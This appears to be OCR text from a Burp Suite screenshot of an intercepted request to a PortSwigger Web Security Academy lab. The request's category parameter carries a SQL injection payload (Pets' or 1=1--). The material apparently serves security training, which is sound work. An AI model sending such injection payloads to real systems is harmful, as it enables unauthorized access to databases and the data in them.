 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to https://0a50002e03971515b2ae7b97007c00f5.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Host Method URL Status code Length
14:22:16 3 Oct 2024 HTTP → Request 0a50002e03971515b2ae7b97007c00f5.web-security-acad... GET https://0a50002e03971515b2ae7b97007c00f5.web-security-academy.net/filter?category=Pets
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets%27%20or%201=1-- HTTP/2
2 Host: 0a50002e03971515b2ae7b97007c00f5.web-security-academy.net
3 Cookie: session=vaKnIk2GUVwsrmwEkOOEd39GSxFq5hlb
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a50002e03971515b2ae7b97007c00f5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes